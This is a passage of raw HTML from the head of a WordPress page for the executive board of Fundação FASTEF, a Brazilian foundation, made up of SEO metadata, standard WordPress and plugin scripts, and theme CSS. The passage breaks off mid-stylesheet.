

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastef.ufc.br/diretoria-executiva/
body_size: 15040
content:

<!DOCTYPE html>

<html lang="pt-BR" class="no-js" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="icon" type="image/png" href="https://fastef.ufc.br/wp-content/uploads/2018/01/favicon.png"/>
		
	<link rel="pingback" href="https://fastef.ufc.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diretoria Executiva &mdash; Fundação FASTEF %</title><link rel="preload" data-rocket-preload as="image" href="https://vlibras.gov.br/app//assets/access_popup.jpg" fetchpriority="high">
	<meta name="description" content="A Diretoria Executiva é o órgão de administração e execução da FUNDAÇÃO ASTEF" />
	<link rel="canonical" href="https://fastef.ufc.br/diretoria-executiva/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diretoria Executiva &mdash; Fundação FASTEF %" />
	<meta property="og:description" content="A Diretoria Executiva é o órgão de administração e execução da FUNDAÇÃO ASTEF" />
	<meta property="og:url" content="https://fastef.ufc.br/diretoria-executiva/" />
	<meta property="og:site_name" content="Fundação FASTEF" />
	<meta property="article:publisher" content="https://www.facebook.com/fundastef/" />
	<meta property="article:modified_time" content="2025-06-26T13:26:22+00:00" />
	<meta property="og:image" content="http://www.fastef.ufc.br/portal/wp-content/uploads/2017/11/Untitled-3.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fastef.ufc.br/#organization","name":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas","url":"https://fastef.ufc.br/","sameAs":["https://www.facebook.com/fundastef/","https://www.instagram.com/fastefufc/","https://br.linkedin.com/company/fastef","https://www.youtube.com/channel/UCUf8VC70pHWIRI7v1S3OzLg"],"logo":{"@type":"ImageObject","@id":"https://fastef.ufc.br/#logo","inLanguage":"pt-BR","url":"https://fastef.ufc.br/wp-content/uploads/2023/02/Logo-FASTEF.png","contentUrl":"https://fastef.ufc.br/wp-content/uploads/2023/02/Logo-FASTEF.png","width":1239,"height":768,"caption":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas"},"image":{"@id":"https://fastef.ufc.br/#logo"}},{"@type":"WebSite","@id":"https://fastef.ufc.br/#website","url":"https://fastef.ufc.br/","name":"Funda\u00e7\u00e3o FASTEF","description":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas","publisher":{"@id":"https://fastef.ufc.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fastef.ufc.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://fastef.ufc.br/diretoria-executiva/#webpage","url":"https://fastef.ufc.br/diretoria-executiva/","name":"Diretoria Executiva &mdash; Funda\u00e7\u00e3o FASTEF %","isPartOf":{"@id":"https://fastef.ufc.br/#website"},"datePublished":"2017-11-13T13:45:13+00:00","dateModified":"2025-06-26T13:26:22+00:00","description":"A Diretoria Executiva \u00e9 o \u00f3rg\u00e3o de administra\u00e7\u00e3o e execu\u00e7\u00e3o da FUNDA\u00c7\u00c3O ASTEF","breadcrumb":{"@id":"https://fastef.ufc.br/diretoria-executiva/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://fastef.ufc.br/diretoria-executiva/"]}]},{"@type":"BreadcrumbList","@id":"https://fastef.ufc.br/diretoria-executiva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://fastef.ufc.br/"},{"@type":"ListItem","position":2,"name":"Diretoria Executiva"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Fundação FASTEF &raquo;" href="https://fastef.ufc.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastef.ufc.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fastef.ufc.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-utilities-css' href='https://fastef.ufc.br/wp-content/plugins/redux-framework-original/extendify-sdk/public/build/extendify-utilities.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fastef.ufc.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-accessability-css' href='https://fastef.ufc.br/wp-content/plugins/real-accessability/real-accessability.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/bootstrap.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/animate.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/font-awesome.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/flaticon/flaticon.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultex_style-css' href='https://fastef.ufc.br/wp-content/themes/consultex/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/owl.carousel.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/owl.theme.default.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultex_responsive-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/responsive.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='strock-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/strock.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/swiper.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/magnific-popup.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://fastef.ufc.br/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fastef.ufc.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" /></noscript><!--n2css--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/fastef.ufc.br\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/fastef.ufc.br\/","pluginsUrl":"https:\/\/fastef.ufc.br\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="accordions_js-js-extra">
/* <![CDATA[ */
var accordions_ajax = {"accordions_ajaxurl":"https:\/\/fastef.ufc.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=6.4.7" id="accordions_js-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fastef.ufc.br/wp-json/" /><link rel="alternate" type="application/json" href="https://fastef.ufc.br/wp-json/wp/v2/pages/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastef.ufc.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://fastef.ufc.br/?p=846' />
<link rel="alternate" type="application/json+oembed" href="https://fastef.ufc.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastef.ufc.br%2Fdiretoria-executiva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastef.ufc.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastef.ufc.br%2Fdiretoria-executiva%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;} .wp-block-post-date{display:none !important;} .entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style><meta name="framework" content="Redux 4.3.7" /><meta name="google-site-verification" content="9lnR4bp8bzj04fZVlBOwvREEEt6LuBtJ--7OSjl61y4" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style id="consultex_option-dynamic-css" title="dynamic-css" class="redux-options-output">.tt-header .main-nav ul li a, .tt-tittle, .single-text h4, .single-text h3, .experts .single-text p, .tt-news-title, .tt-archive-title, .about_us .tt-subtitle, .portfolio-sorting li a, .portfolio h4, .nav-t-holder .nav-t-footer ul.nav > li:hover a, .header3 .header-right-info ul li .single-header-right-info .text-box h5, .section1 h2, .header4 .nav-t-holder .nav-t-footer ul.nav > li > a, .business_support h2, .service_item .media .media-body h4, .tt-quality-title, .wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a, .categoryList li a, .tt-faq-title, .tt-subtitle-accordeon, .company_history h5, .tt-overview-sub-title, .tt-partner-title, .partner_content .tt-partner-title, .services_page .tt-subtitle, .single-ser-sub-title, .servcontent, .portfolio1 .tt-tittle, .blogThumbnail .timeBlock, .blogContent h5 a, .recentTitle .as, .recentNewsBlock a, .page-numbers .page-numbers, p.logged-in-as a,.case_study .tt-subtitle,.challence_tab_area h5,.hm5_servicearea .tt-subtitle, .wpb-js-composer .tt-accordeon.type-2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a, .tt-header .main-nav ul li ul li a, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a, .tt-header.stick .main-nav ul li ul li a{color:#6b0d0e;}.top-line, .tt-copy, .c-btn:hover, .tt-archive li:hover, .tt-header .main-nav ul li ul li a:hover, #header .nav-search, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .hm3btn2, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .quality_policy .c-btn, .pdfBlock, .simple-text a.more-link:hover, .searchWrapper .simple-input, .tt-header.header2.stick, .header5 .main_menu{background:#6b0d0e;}.hm3btn2, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after{border-color:#6b0d0e;}.top-line, .header2 .top-line{background-color:#6b0d0e;background-image:url('https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor4.png');}.tt-header .top-info , .tt-header .top-info a, .header3 .top-info, .header3 .top-social a, .header3 .top-info a {font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}.tt-header .main-nav ul li a, .nav-t-holder .nav-t-footer ul.nav li a, .header4 .nav-t-holder .nav-t-footer ul.nav li a{font-family:"PT Sans";line-height:15px;font-weight:700;font-style:normal;color:#6b0d0e;font-size:15px;font-display:swap;}.tt-header .main-nav ul li ul li a, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{font-family:"PT Sans";font-weight:normal;font-style:normal;font-display:swap;}.tt-header.stick .main-nav ul li a, .fixed1 .nav-t-holder .nav-t-footer ul.nav > li > a, .header4 .fixed1 .nav-t-holder .nav-t-footer ul.nav > li > a {font-family:"PT Sans";font-weight:normal;font-style:normal;font-display:swap;}.tt-header.stick .main-nav ul li.current-menu-item a, .fixed1 .nav-t-footer ul.nav > li.current-menu-item a, .header4 .fixed1 .nav-t-holder .nav-t-footer ul.nav > li.current-menu-item > a {color:#ffffff;}.MobileHeader .tt-header .main-nav ul li ul li a:hover ,.MobileHeader .tt-header .main-nav ul li ul li a:hover::before , .MobileHeader .tt-header .main-nav ul li ul li a:hover::after, .MobileHeader .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .MobileHeader .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover{background:#6b0d0e;}.about_banner{background-color:#6b0d0e;background-repeat:repeat;background-attachment:fixed;background-position:center top;background-image:url('https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor6.png');background-size:cover;}.about_banner .tt-tittle{font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}body{font-family:"PT Sans";font-display:swap;}p{font-family:"PT Sans";font-display:swap;}h1, .h1{font-family:"PT Sans";font-weight:700;font-display:swap;}h2, .h2{font-family:"PT Sans";font-weight:700;font-display:swap;}h3, .h3,h3.tt-tittle{font-family:"PT Sans";font-weight:700;font-display:swap;}h4, .h4{font-family:"PT Sans";font-weight:700;font-display:swap;}h5, .h5{font-family:"PT Sans";font-weight:700;font-display:swap;}h6, .h6{font-family:"PT Sans";font-weight:normal;font-display:swap;}.tt-footer-inner{background-color:#6b0d0e;}.tt-copy{background-color:#6b0d0e;}.tt-copy{font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;} .tt-copy-right a  {font-family:"PT 